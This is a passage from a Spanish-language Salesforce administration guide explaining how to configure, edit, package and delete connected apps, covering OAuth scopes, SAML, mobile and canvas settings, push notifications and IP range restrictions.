	- **•** Puede cargar su propia imagen de logotipo haciendo clic en **Cargar imagen de logotipo**. Seleccione una imagen de su sistema de archivos local que cumplen los requisitos de tamaño para el logotipo. Cuando realiza la carga correctamente, la URL en el logotipo aparece en el campo URL de imagen de logotipo. De lo contrario, asegúrese de que el logotipo cumple con los requisitos de tamaño.
	- **•** También puede seleccionar un logotipo entre los ejemplos a su disposición tras hacer clic en **Seleccione uno de nuestros logotipos de muestra** (Choose one of our sample logos). Los logotipos disponibles incluyen las aplicaciones de Salesforce, las aplicaciones de terceros y los organismos de estandarización. Haga clic en logotipo que desea y luego copie y pegue la URL que aparece en el campo URL de imagen de logotipo.
	- **•** Puede utilizar un logotipo alojado públicamente en servidores de Salesforce cargando una imagen que cumple con los requisitos de archivo de logotipo (125 pixeles de altura o 200 pixeles de ancho, como máximo, y en el formato de archivo GIF, JPG o PNG con un tamaño de archivo máximo de 100 KB) como un documento utilizando la ficha Documentos. A continuación, visualice la imagen para obtener la URL e ingrese la URL en el campo URL de imagen de logotipo.
- **6.** Ingrese una URL de icono para mostrar un logotipo en la página de aprobación de OAuth que los usuarios ven cuando utilizan su aplicación por primera vez. El logotipo debe tener 16 píxeles de alto y ancho sobre un fondo blanco. Los logotipos de ejemplo también están disponibles para los iconos.

Puede seleccionar un icono en las muestras proporcionadas si hace clic en **Seleccione uno de nuestros logotipos de muestra**. Haga clic en el icono que desea y luego copie y pegue la URL que aparece en el campo URL de icono.

**7.** Si existe una página Web con más información acerca de su aplicación, proporcione una URL de información.

**8.** Ingrese una descripción para que se muestre en la lista de aplicaciones conectadas.

Hasta el invierno de 2014, la URL de inicio y la URL de inicio de Mobile se definían en esta sección. Ahora, estos campos se encuentran en las secciones Configuración de aplicación Web (Web App Settings) y Configuración de aplicación móvil (Mobile App Settings) que se describen a continuación.

## <span id="page-5235-0"></span>API (Activar configuración de OAuth)

Esta sección controla cómo se comunica su aplicación con Salesforce. Seleccione Activar configuración de OAuth para configurar ajustes de autenticación.

- **1.** Esta es la URL de devolución de llamada (extremo) a la que Salesforce devuelve las llamadas en su aplicación durante OAuth; es la redirect uri (uri de redirección) de OAuth. Según el flujo de OAuth usado, esta suele ser la dirección URL a la que el explorador del usuario se redirige tras la autenticación correcta. Dado que esta dirección URL se usa para que algunos flujos de OAuth pasen un token de acceso, la dirección URL debe usar un esquema HTTP (HTTPS) o URI personalizado seguros. Si ingresa múltiples direcciones URL de devolución de llamada, Salesforce hace coincidir en tiempo de ejecución el valor de la URL de devolución de llamada especificado por la aplicación con uno de los valores de URL de devolución de llamada. Debe coincidir con uno de los valores para superar la validación.
- **2.** Si utilice el flujo de JWT de OAuth, seleccione Utilizar firmas digitales (Use Digital Signatures). Si la aplicación utiliza un certificado, haga clic en **Seleccionar archivo** (Choose File) y seleccione el archivo de certificado.
- **3.** Agregue todos los ámbitos de OAuth compatibles a Ámbitos de OAuth seleccionados (Selected OAuth Scopes). Estos ámbitos hacen referencia a permisos otorgados por el usuario que ejecuta la aplicación conectada y van seguidos por su nombre de token de OAuth entre paréntesis:

#### **Acceder y gestionar sus noticias en tiempo real (chatter\_api)**

Solamente permite el acceso a los recursos de la API de REST de Chatter.

#### **Acceder y gestionar sus datos (api)**

Permite el acceso a la cuenta en la que ha iniciado sesión el usuario mediante API, como la API de REST y la API masiva. Eso incluye también chatter api, que permite acceder a recursos de la API de REST de Chatter.

#### **Acceder a su información básica (id, perfil, email, dirección, teléfono)**

Permite el acceso al servicio de URL de identidad.

#### **Acceder a los permisos personalizados (custom\_permissions)**

Permite el acceso a los permisos personalizados de una organización asociada a la aplicación conectada e indica si el usuario actual tiene cada permiso habilitado.

#### **Permitir el acceso a su identificador único (openid)**

Permite acceder al identificador único en el que ha iniciado sesión el usuario para aplicaciones de OpenID Connect.

#### **Acceso completo (completo)**

Permite acceder a todos los datos a los que puede acceder el usuario que ha iniciado sesión y engloba los demás ámbitos. full no devuelve un token de actualización. Debe solicitar expresamente el ámbito refresh token para obtener un token de actualización.

#### **Realizar consultas en su nombre en cualquier momento (refresh\_token, offline\_access)**

Permite que se devuelva un token de actualización en caso de que pueda recibir uno. Eso permite que la aplicación interactúe con los datos del usuario mientras el usuario está offline. El ámbito refresh\_token es sinónimo de offline\_access.

#### **Proporcionar acceso a aplicaciones personalizadas (visualforce)**

Permite el acceso a las páginas de Visualforce.

#### **Proporcionar acceso a sus datos a través de la Web (web)**

Permite la capacidad de utilizar access token en la Web. Esto incluye también Visualforce, lo que permite acceder a páginas de Visualforce.

Si su organización ha seleccionado la opción No se necesita aprobación de usuario para usuarios de esta organización en su acceso remoto anterior a la versión Spring '12, los usuarios en la misma organización así como aquella en la que se ha creado la aplicación aún tienen aprobación automática para la aplicación. La casilla de verificación de solo lectura No se necesita aprobación de usuario para usuarios de esta organización está seleccionada para mostrar esta condición. Para las aplicaciones conectadas, el procedimiento recomendado después de crear una aplicación es que los administradores instalen la aplicación y luego establezcan Usuarios autorizados (Permitted Users) como Usuarios aprobados por el administrador (Admin-approved users). Si no se ha seleccionado la opción de acceso remoto en un principio, no aparece la casilla de verificación.

## <span id="page-5236-0"></span>Configuración de aplicación Web

Ingrese una URL de inicio para su aplicación con el fin de dirigir a sus usuarios a una ubicación específica después de su autenticación. Si no ingresa un valor para URL de inicio, se enviará a los usuarios a la página de inicio predeterminada de la aplicación cuando finalice la autenticación. Si la aplicación conectada que está creando es una aplicación de lienzo, no necesita ingresar un valor para este campo. El campo URL de aplicación de lienzo contiene la dirección URL llamada para la aplicación conectada.

Si su aplicación conectada va a utilizar un proveedor de servicio SAML, seleccione Habilitar SAML (Enable SAML). Ingrese los valores de Id. de entidad (Entity Id), URL de ACS (ACS URL), Tipo de asunto (Subject Type), Formato de Id. de nombre (Name ID Format) y Emisor (Issuer) disponibles para su proveedor de servicio. Seleccione Verificar firmas de solicitud si el proveedor de servicios le proporcionó un certificado de seguridad. Examine su sistema para el certificado. Esto sólo es necesario si piensa iniciar sesión en Salesforce por el proveedor de servicio y el proveedor de servicio firma sus solicitudes SAML.

 $\blacksquare$ Importante: Si carga un certificado, todas las solicitudes SAML deben estar firmadas. Si no se carga ningún certificado, se aceptan todas las solicitudes SAML.

<span id="page-5236-1"></span>Opcionalmente, seleccione Cifrar respuesta de SAML para cargar un certificado y seleccionar un método de cifrado para cifrar la afirmación. Los valores válidos del algoritmo de cifrado son AES-128 (clave de 128 bits), AES–256 (clave de 256 bits) y Triple DES (algoritmo de cifrado de datos triple).

## Gestor de aplicación conectada personalizada

Personalice el comportamiento de una aplicación conectada con Apex. Cree una clase que amplía la clase ConnectedAppPlugin de Apex y asóciela con una aplicación conectada. La clase puede admitir nuevos protocolos de autenticación o responder a atributos de usuario de una forma que beneficia a un proceso de negocio.

<span id="page-5236-2"></span>El complemento se ejecuta en nombre de una cuenta de usuario. En el campo Ejecutar como, seleccione el usuario para el complemento. Si el usuario no está autorizado para la aplicación conectada, utilice el método autorizar para hacerlo. Para obtener más información, consulte la clase ConnectedAppPlugin en la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

## Configuración de aplicación móvil

- **1.** Ingrese el valor de URL de inicio de Mobile para dirigir los usuarios a una ubicación específica cuando se accede a la aplicación desde un dispositivo móvil. Si no ingresa una URL de inicio de Mobile, se enviará a los usuarios a la URL de inicio definida en Configuración de aplicación Web. Si la aplicación conectada que va a crear es una aplicación de lienzo, no necesita ingresar un valor para este campo. El campo URL de aplicación de lienzo contiene la URL que se activa para la aplicación conectada.
- **2.** Seleccione Protección de PIN si la aplicación admite la protección con PIN. Esto permite al administrador configurar el tiempo de espera de sesión y la longitud del PIN para las aplicaciones móviles después de instalar la aplicación conectada. La protección con PIN se admite automáticamente con el SDK de Salesforce Mobile [\(https://developer.salesforce.com/page/Mobile\\_SDK\)](https://developer.salesforce.com/page/Mobile_SDK). Además, puede implementarla manualmente mediante la lectura del objeto mobile policy desde la dirección URL de identidad del usuario.
- **3.** Especifique el valor de Plataforma de aplicación mediante la selección de iOS o Android en la lista desplegable.
- 4. Especifique el factor o los factores de formulario del dispositivo admitido para la aplicación móvil en la lista desplegable Restringir a tipo de dispositivo. Los valores posibles son Teléfono, Tablet o Mini-Tablet. Si la aplicación es universal (es decir, admite todos los factores de formulario), no seleccione ningún valor.
- **5.** Ingrese el número de Versión de la aplicación de la aplicación móvil.
- **6.** Ingrese el valor de Versión de SO mínima requerido para la aplicación.
- **7.** Seleccione Aplicación privada para confirmar si la aplicación solo es para su distribución interna (no pública). Esto es obligatorio porque Apple no permite la distribución de aplicaciones móviles públicas fuera de App Store.
- **8.** Si la aplicación móvil es privada, especifique la ubicación del archivo de Elemento binario de aplicación móvil. Se trata de un archivo IPA para iOS y un archivo APK para Android.
- **9.** Solo para aplicaciones con iOS:
	- **a.** Especifique la ubicación del icono de aplicación. Este es el icono que se muestra durante la descarga e instalación de la aplicación en un dispositivo con iOS.
	- **b.** Especifique el identificador del paquete de iOS.



Nota: Para iOS 7 y posterior, debe especificar el mismo identificador de paquete usado para desarrollar la aplicación en XCode. En caso contrario, el usuario final verá dos iconos de aplicación en la instalación de la aplicación.

- **10.** Si la aplicación conectada móvil es una aplicación pública y no ha cargado su archivo binario en Salesforce, ingrese el valor de URL de elemento binario de aplicación aquí.
- Nota: Si elimina la integración de Mobile de una versión nueva de una aplicación conectada existente, dicha integración dejará de estar incluida en cualquier versión de la aplicación conectada. Por ejemplo, imagine que publica un paquete que contiene la versión 1.0 de la aplicación conectada con integración de Mobile. Después, elimine la integración de Mobile de la aplicación, vuelva a empaquetarla y publíquela como la versión 1.1. Si un cliente instala el paquete anterior con la versión 1.0 en este punto, la aplicación conectada de la versión 1.0 no contendrá la integración de Mobile.

Su aplicación conectada puede recibir notificaciones distribuidas si:

- **•** La aplicación se ha creado con el SDK de Salesforce Mobile.
- **•** La aplicación implementa el protocolo de notificación distribuida del SDK de Mobile para su plataforma.
- **•** Es un desarrollador registrado con un proveedor de plataformas móviles (Apple o Google).
- **•** La aplicación se ha registrado con el servicio de notificaciones distribuidas de Apple (Apple Push Notification Service [APNS]) para las notificaciones distribuidas de iOS o con el servicio de mensajería en la nube de Google (Google Cloud Messaging [GCM]) para las notificaciones distribuidas de Android.
- **•** Ha implementado controladores de Apex para las notificaciones distribuidas.
- Nota: Una aplicación conectada habilitada para las notificaciones distribuidas solo admite una plataforma móvil. Si especifica versiones de Android e iOS de la aplicación móvil y necesita admitir las notificaciones distribuidas en ambas versiones, cree una aplicación conectada para cada plataforma.

Para obtener información sobre cómo cumplir estos requisitos, consulte la quía de implementación de notificaciones distribuidas de Salesforce Mobile.

Para configurar las notificaciones distribuidas para APNS (iOS):

- **1.** Seleccione **Mensajería de envío activada**.
- **2.** Para Plataforma de envío admitida, seleccione **Apple**.
- **3.** Seleccione el entorno de Apple válido para su certificación de notificaciones distribuidas de APNS.
- 4. Para Certificado, seleccione el archivo de certificado .p12 que ha recibido de APNS al registrar su aplicación para las notificaciones distribuidas (por ejemplo, appkey.p12).
- **5.** Ingrese la contraseña para el archivo de certificado .p12.

Para configurar las notificaciones distribuidas para GCM (Android):

- **1.** Seleccione **Mensajería de envío activada**.
- **2.** Para Plataforma de envío admitida, seleccione **Android GCM**.
- **3.** Para Clave para aplicaciones de servidor (clave de API), ingrese la clave obtenida durante el registro como desarrollador en Google.

Para cambiar la plataforma móvil configurada para las notificaciones distribuidas:

- **1.** Cancele la selección de **Mensajería de envío activada**.
- **2.** Guarde la aplicación conectada y, a continuación, haga clic en **Modificar**.
- <span id="page-5238-0"></span>**3.** Cambie **Plataforma de aplicación** y los valores asociados en la configuración de la aplicación móvil para reflejar la nueva plataforma.
- **4.** Vuelva a configurar las notificaciones distribuidas para la nueva plataforma.

## Configuración de aplicación de lienzo

Hay dos tipos de aplicaciones de lienzo disponibles:

- **•** Aplicaciones de lienzo instaladas por el administrador de la organización.
- **•** Aplicaciones personales de lienzo instaladas por usuarios finales en las organizaciones. Los usuarios acceden a una aplicación personal de lienzo desde la ficha Chatter y se les solicita permitir conectar la aplicación a sus datos de Salesforce. Estos pasos incluyen convertir opcionalmente una aplicación en una aplicación personal de lienzo. Para obtener información, consulte "Aplicaciones personales de lienzo" en la Guía del desarrollador de Force.com Canvas.
- **1.** Si su aplicación conectada se va a exponer como una aplicación de lienzo, seleccione Lienzo de Force.com (Force.com Canvas).
- **2.** Ingrese la URL de aplicación de lienzo en la aplicación de terceros. El usuario se dirigirá a esta URL cuando haga clic en el vínculo hacia su aplicación de lienzo.
- **3.** Seleccione un Método de acceso. Esto especifica cómo inicia la aplicación de lienzo el flujo de autenticación de OAuth.
	- **•** Solicitud firmada (POST) (Signed Request [POST]): se utiliza la autenticación de OAuth, pero cuando el administrador instala la aplicación de lienzo, permite implícitamente el acceso para los usuarios. Por lo tanto, no se pedirá al usuario que permita el acceso a su información de usuario a terceros. Cuando utilice este método de acceso, la autenticación se publicará directamente en la URL de la aplicación de lienzo.

Si su aplicación de lienzo utiliza una autenticación por solicitud firmada, asegúrese de no agregar Realice solicitudes en su nombre en cualquier momento (Perform requests on your behalf at any time) a Ámbitos de OAuth seleccionados (Selected OAuth Scopes).

- **•** Flujo Web OAuth (GET) (OAuth Webflow [GET]): se utiliza la autenticación de OAuth y se pide al usuario que permita que la aplicación externa acceda a su información. Cuando utiliza este método de acceso, la aplicación de lienzo debe iniciar el flujo de autenticación de OAuth.
- 4. Si va a usar el inicio de sesión único (SSO) de SAML para la autenticación de la aplicación de lienzo, seleccione el campo Método de iniciación de SAML. Este campo se habilita si selecciona Habilitar SAML en la sección Configuración de aplicación Web. Las opciones para este campo son:
	- **• Proveedor de identidad iniciado**: Salesforce hace una solicitud inicial para iniciar el flujo de SSO.
	- **• Proveedor de servicios iniciado**: la aplicación de lienzo inicia el flujo de SSO una vez invocada la aplicación.
- **5.** En Ubicaciones (Locations), seleccione dónde va a aparecer la aplicación de lienzo a los usuarios.
	- **• Noticias en tiempo real de Chatter**: La aplicación de lienzo aparece en la noticia en tiempo real. Si esta opción está seleccionada, debe crear un elemento de noticias en tiempo real CanvasPost y asegurarse de que el usuario actual tiene acceso a la aplicación de lienzo.
	- **• Ficha de Chatter**: La aplicación de lienzo aparece en la lista de navegación de la aplicación en la ficha Chatter. Si esta opción está seleccionada, la aplicación de lienzo aparecerá allí automáticamente.
	- **• Consola**: la aplicación de lienzo se muestra en el pie de página o las barras laterales de una consola de Salesforce. Si se selecciona esta opción, debe elegir dónde se va a mostrar la aplicación de lienzo en una consola; para ello, agréguela como un componente de consola personalizado.
	- **• Formatos y tarjetas móviles**: la aplicación de lienzo se puede mostrar en un formato de página o una tarjeta móvil. Si esta opción está seleccionada, puede elegir la ubicación en la que se muestra la aplicación de lienzo si la agrega al formato de página.
	- **• Mobile Nav**: La aplicación de lienzo es accesible desde el menú de navegación en Salesforce1.

Nota: Las aplicaciones de lienzo no aparecen en el menú de navegación de Salesforce1 en dispositivos móviles Android. Para ver aplicaciones de lienzo en el menú de navegación en Android, inicie sesión en la aplicación para navegadores móviles de Salesforce1.

- **• Open CTI**: La aplicación de lienzo aparece en la herramienta de control de llamadas. Si se selecciona esta opción, debe especificar la aplicación de lienzo en el archivo de definición de su centro de llamadas para que pueda aparecer.
- **• Publicador**: La aplicación de lienzo aparece en el publicador. Si esta opción está seleccionada, también debe crear una acción rápida personalizada de lienzo y agregarla al formato global o a un formato de objeto.
- **• Página de Visualforce**: La aplicación de lienzo puede aparecer en una página de Visualforce. Si agrega un componente <apex:canvasApp> para exponer una aplicación de lienzo en una página de Visualforce, asegúrese de seleccionar esta ubicación para la aplicación de lienzo; de lo contrario, recibirá un error.
- **6.** Seleccione Crear acciones automáticamente (Create Actions Automatically) para crear una acción global para la aplicación de lienzo. Para crear una acción global para la aplicación de lienzo, debe seleccionar Editor (Publisher) en Ubicación (Location); de lo contrario, no se creará ninguna acción global. También puede crear la acción manualmente en otra ocasión.
- **7.** Si ha implementado su propia clase de Apex Canvas.CanvasLifecycleHandler, especifique el nombre de la clase en Clase de ciclo de vida. La especificación de la clase de Apex CanvasLifecycleHandler permite personalizar la información de contexto y agregar el comportamiento personalizado a la aplicación de lienzo.
- **8.** Para que los usuarios finales puedan instalar su aplicación, seleccione la casilla de verificación Activar como una aplicación personal de lienzo. La ficha de Chatter es la única Ubicación que admite aplicaciones personales de lienzo. Para obtener más detalles acerca de las aplicaciones personales de lienzo, consulte "Aplicaciones personales de lienzo" en la Guía del desarrollador de Force.com Canvas .



## CONSULTE TAMBIÉN

[Modificar, empaquetar o eliminar una aplicación conectada](#page-5240-0) [Descripción general de las aplicaciones conectadas](#page-5231-0) [URL de identidad](#page-5299-0)

# <span id="page-5240-0"></span>Modificar, empaquetar o eliminar una aplicación conectada



Después de crear una aplicación conectada, puede modificarla, empaquetarla o eliminarla.

Nota: El nombre debe ser único para las aplicaciones conectadas actuales de su organización. Puede reutilizar el nombre de una aplicación conectada eliminada si la aplicación conectada se creó con la versión Spring '14 o posterior. No puede reutilizar el nombre de una aplicación conectada eliminada si la aplicación conectada se creó con una versión anterior.

## Modificación de una aplicación conectada

Puede actualizar una aplicación conectada en cualquier momento. En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**. Seleccione el nombre de una aplicación conectada en la lista y haga clic en **Modificar**. Guarde sus cambios haciendo clic en **Guardar** (Save).

Después de crear la aplicación conectada, puede volver a la página de detalles para especificar los intervalos IP permitidos.

Los intervalos de IP funcionan con aplicaciones conectadas habilitadas por OAuth, no aplicaciones conectadas habilitadas por SAML y especifican direcciones de IP válidas para la aplicaciones conectadas.

Realice los pasos siguientes para establecer el intervalo IP permitido.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione el nombre de una aplicación conectada en la lista.
- **3.** En el intervalo de IP de confianza para la sección del flujo de servidor Web de OAuth, haga clic en **Nuevo**.
- **4.** Ingrese una dirección IP válida en el campo **Dirección IP inicial** y una dirección IP superior en el campo **Dirección IP final**.

Puede ingresar varios intervalos discontinuos haciendo clic en **Nuevo** para ingresar cada intervalo.

También puede permitir a usuarios específicos acceder a la aplicación conectada fuera del intervalo de direcciones IP de confianza., para aplicaciones conectadas habilitadas por OAuth. Por ejemplo, para proporcionar el acceso a algunos usuarios durante sus desplazamientos, establezca la aplicación conectada como Flexibilizar las restricciones de direcciones IP con segundo factor. Si un usuario intentar usar la aplicación conectada fuera de este intervalo, se le pedirá que especifique un segundo factor de autenticación, como un código de token. Tras la autenticación correcta del segundo factor, el usuario puede usar la aplicación conectada fuera del intervalo IP de confianza.

- **1.** Desde Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione la opción para la gestión de aplicaciones conectadas.
- **2.** Haga clic en **Modificar** junto al nombre de la aplicación conectada para mostrar los valores de la aplicación.
- **3.** En el campo Relajación de IP, seleccione Rebajar restricciones de IP en la lista desplegable.
- $\boldsymbol{\sigma}$ Nota: Si la opción Configuración de la sesión Activar intervalos de dirección IP de inicio de sesión en cada solicitud está activada, afectará al comportamiento de relajación de IP. Para obtener más información, consulte [Relajación de IP de la aplicación conectada y Conformidad continua de dirección IP](#page-5243-0) en la página 5238.

Después de crear la aplicación conectada, puede volver a la página de detalles y especificar atributos personalizados. Los atributos personalizados especifican metadatos de SAML o parámetros de OAuth que se leen durante el tiempo de ejecución.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Seleccione el nombre de una aplicación conectada en la lista.
- **3.** En la sección Atributos personalizados, haga clic en **Nuevo**.

Cada atributo personalizado debe tener una clave exclusiva y utilizar campos disponibles desde el menú **Insertar campo** (Insert Field). Por ejemplo, asigne un nombre de clave, como country e inserte el campo \$Organization.Country. Si usa SAML, los atributos se envían como declaraciones de atributos SAML. Si se usa OAuth, los atributos están disponibles con un objeto custom\_attributes en la dirección URL de identidad del usuario.

Los siguientes atributos personalizados están disponibles para aplicaciones conectadas Salesforce1.



#### **Tabla 53: Atributos personalizados de Android para aplicaciones conectadas de Salesforce1**





Al definir atributos personalizados, encierre los valores de atributos entre comillas.

- Importante: Cuando actualice los campos para una aplicación conectada, tenga en cuenta que los cambios en algunos campos se aplican de inmediato también a todas las versiones instaladas de la aplicación conectada. Se trata de campos independientes de la versión que omiten el ciclo de vida del empaquetado o la instalación. Los usuarios de la aplicación conectada verán por ejemplo el cambio de la descripción. Los siguiente campos tienen este comportamiento independiente de la versión.
	- **•** Descripción
	- **•** URL de información
	- **•** URL de la imagen del logotipo
	- **•** URL de devolución de llamada

## Empaquetado de una aplicación conectada

Después de crear una aplicación conectada o una nueva versión de una aplicación existente, empaquétela para ponerla a disposición de los usuarios en otras organizaciones de Salesforce. Agregue una aplicación conectada a un paquete gestionado del mismo modo que con otros componentes como objetos personalizados, páginas de Visualforce o clases de Apex. Esto facilita la distribución de una aplicación conectada a otras organizaciones de Salesforce. Las aplicaciones conectadas, como componentes que se pueden incluir en paquetes, también puede aprovechar los beneficios de todas las demás funciones de los paquetes gestionados: inclusión en la lista de AppExchange, actualizaciones mediante envío, secuencias de comandos de Apex posteriores a la instalación, gestión de licencias y compatibilidad del suscriptor mejorada.



## Eliminación de una aplicación conectada

Para eliminar una aplicación conectada, haga clic en el **nombre de una aplicación conectada** en la lista de aplicaciones. Haga clic en **Eliminar** en la página de modificación y confirme haciendo clic en **Eliminar** de nuevo. Aunque la aplicación se elimina de la lista, no podrá volver a utilizar su nombre.

Si elimina una aplicación conectada que se ha incluido en un paquete, la aplicación seguirá estando disponible en el paquete hasta que actualice el paquete.

Nota: Si se ha configurado el aprovisionamiento de usuarios para una aplicación conectada, no puede eliminar la aplicación conectada o desinstalar un paquete que la contiene hasta que un administrador elimine los detalles de configuración del aprovisionamiento de usuarios. Tenga en cuenta que anular la selección de la casilla Activar la provisión de usuarios en la página de detalles de la aplicación conectada no elimina los detalles de configuración de la organización. Para eliminar los detalles de configuración, consulte las instrucciones para administradores de Salesforce en [este conocido problema](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU).

#### CONSULTE TAMBIÉN

[Creación de una aplicación conectada](#page-5233-0) [Descripción general de las aplicaciones conectadas](#page-5231-0) [Aprovisionamiento de usuario para aplicaciones conectadas](#page-5256-0)

# <span id="page-5243-0"></span>Relajación de IP de la aplicación conectada y Conformidad continua de dirección IP

Este tema describe cómo afecta la opción Configuración de sesión Activar intervalos de dirección IP de inicio de sesión en cada solicitud a la configuración de relajación de IP de la aplicación conectada habilitada por OAuth.

Si ha flexibilizado las restricciones de dirección IP para su aplicación conectada habilitada por OAuth y su organización tiene la opción Activar intervalos de dirección IP de inicio de sesión en cada solicitud activada, el acceso a su aplicación conectada puede cambiar. Este cambio de acceso se aplica al acceso de cliente, incluyendo dispositivos móviles, para todas las aplicaciones conectadas habilitadas por OAuth. La relajación de direcciones IP no se aplica a aplicaciones conectadas habilitadas por SAML.

#### **Tabla 55: Configuración de la relajación de IP de la aplicación conectada y Conformidad continua de dirección IP**

